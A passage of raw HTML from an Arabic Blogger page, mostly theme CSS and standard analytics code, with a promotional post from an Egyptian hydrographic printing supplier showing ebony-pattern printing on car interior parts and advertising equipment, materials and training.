.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyleft {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
visibility: hidden;
}
.jugas_footer_copyleft a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: right;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-right: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: 'Changa';
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-right: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: 'Changa'
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: right;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: right;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: right;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-right: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
right: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-right: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 0 0 15px !important;
width: 90px;
height: 65px;
float: right;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
right: 0px;
left: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-right: 10px !important;
padding-left: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-left: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-left: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-left: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-left: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-left: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-right: 0 !important;
position: relative;
}
}
div#section-6 {
display: none;
}
div#section-5 {
display: none;
}
iframe {
text-align: center;
width: 100%;
}
.delet-cop {
line-height: 209px;
}
p#copyrigtsnumbers {
color: #ffca28;
}
p#titlecopyrights {
color: #fff;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float:right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:'Changa';, "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:right;clear:both;width:20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-right:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: right;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: left;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-left: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyleft {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-148042517-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVZpAJiH1d06i3VJSPqflqRZPtngQvQWJroo9sy3EULOevLnP3Uup1BtWeNocw22EGgwO439YaZQXSORaLAIRTAa2zxWV9qT3CH5UB_R3UpC9ngOkJY3cb7gAZ8lARhWfmS3rFpz4_CCE/s1600-r/nth.png";
var month_format = [, "يناير", "فبراير", "مارس", "ابريل", "مايو", "يونيو", "يوليو", "اغسطس", "سبمتر", "اكتوبر", "نوفمبر", "ديسمبر"];
var more_text = "شاهد المزيد";
var comments_text = "<span>شارك </span>بتعليق";
var pagenav_prev = "السابق";
var pagenav_next = "التالى";
//]]>
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<meta content='مشروع الطباعة المائية: الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' property='og:title'/>
<meta content='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' property='og:url'/>
<meta content='مشروع الطباعة المائية' property='og:site_name'/>
<meta content='رابط صورة شعار للموقع' property='og:image'/>
<meta content='285140545448344' property='fb:app_id'/>
<meta content='100011256216727' property='fb:admins'/>
<meta content='article' property='og:type'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1669343339269397276&amp;zx=7af0ecf2-22da-48bb-b677-34e5b6b92a8e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1669343339269397276&amp;zx=7af0ecf2-22da-48bb-b677-34e5b6b92a8e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7065936794919011 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.watertransferegypt.com/'>مشروع الطباعة المائية</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>مركز ماجيك لتوريد كافه مستلزمات الطباعه المائيه من المعدات والخامات والدورات التدريبيه والدعم الفنى &#1548; يمكننا توريد كل مستلزمات الطباعه المائيه لأى مكان فى العالم &#1548; أسعار تنافسيه مع تقديم ارقى الخامات والمعدات &#1548; والتعليم عن بعد أونلاين للمقيمين خارج مصر &#1548; إبدأ مشروعك الان بأرباح تبدأ من 200%</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.watertransferegypt.com/'>الصفحة الرئيسية</a></li>
<li itemprop='name'><a href='https://www.watertransferegypt.com/#section-2' itemprop='url'>ماذا نقدم</a></li>
<li itemprop='name'><a href='https://www.watertransferegypt.com/#section-3' itemprop='url'>كيف نعمل</a></li>
<li itemprop='name'><a href='https://www.watertransferegypt.com/#main-wrapper' itemprop='url'>اعمالانا</a></li>
<li itemprop='name'><a href='https://www.watertransferegypt.com/#section-7' itemprop='url'>اتصل بنا</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-10-30T20:24:00+02:00'>أكتوبر 30, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.watertransferegypt.com/search/label/%D8%A7%D8%AD%D9%88%D8%A7%D8%B6%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9' rel='tag'>احواض الطباعة المائية</a>,
<a href='https://www.watertransferegypt.com/search/label/%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87' rel='tag'>الطباعه المائيه</a>,
<a href='https://www.watertransferegypt.com/search/label/%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9' rel='tag'>تكلفة مشروع الطباعة المائية</a>,
<a href='https://www.watertransferegypt.com/search/label/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87' rel='tag'>مشروع الطباعه المائيه</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5430576223441844953' itemprop='articleBody'>
<meta content='  الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل            من اعمالنا فى الطباعة المائية على  اجزاء صالون السيارة من الداخل بالش...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<span style="color: red; font-size: large;"><b>الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s1600/IMG_20181213_124610.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="886" data-original-width="1600" height="221" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<span style="font-size: large;"><b>من اعمالنا فى الطباعة المائية على<span style="color: purple;"> اجزاء صالون السيارة من الداخل </span>بالشكل المميز <span style="color: purple;">الأبانوس</span> بأعلى أداء وجودة وشكل جمالى &#1548; نتمنى لكم الاستمتاع اثناء المشاهدة.</b></span><br />
<br />
<div style="text-align: center;">
<b><span style="color: red; font-size: large;"><br /></span></b>
<iframe allowfullscreen="" frameborder="0" height="270" src="https://www.youtube.com/embed/F7yLhvnU7ts" style="text-align: right;" width="480"></iframe><br />
<b><span style="color: red; font-size: large;"><br /></span></b>
<b><span style="color: red; font-size: large;"><br /></span></b>
<b><span style="color: red; font-size: large;">&nbsp;ولو تريد البدأ فى مشروعك فى الطباعة المائية</span><span style="color: blue; font-size: large;">&nbsp;وتنفيذ نفس اعمالنا وبنفس الأداء والإحترافية &#1548; فنحن متخصصون فى توريد مستلزمات مشروع الطباعة المائية لكل انحاء الشرق الأوسط.</span></b></div>
<div style="text-align: center;">
<b><span style="color: red; font-size: large;">متخصصون فى توريد :</span><span style="color: blue; font-size: large;">&nbsp;المعدات - الخامات - دورات تدريبية - الدعم الفنى ||&nbsp;</span><span style="color: red; font-size: large;">ولعملائنا من خارج مصر :</span><span style="color: blue; font-size: large;">&nbsp;التركيبات الكيميائية - التصميمات الهندسية - دورات تدريبية اونلاين.</span></b></div>
<div style="text-align: center;">
<br />
<br /></div>
<div style="text-align: center;">
<span style="color: blue; font-size: large;"><b>* ما هو سعر المشروع&#1567;</b></span></div>
<div style="text-align: center;">
<h3>
<b>* (كل ما عليك التعليق بكلمة * تـم * لإرسال سعر المشروع لك.)</b></h3>
</div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="color: blue; font-size: large;"><b>عنوان مركز ماجيك (ليس لنا وكلاء او فروع اخرى) :</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
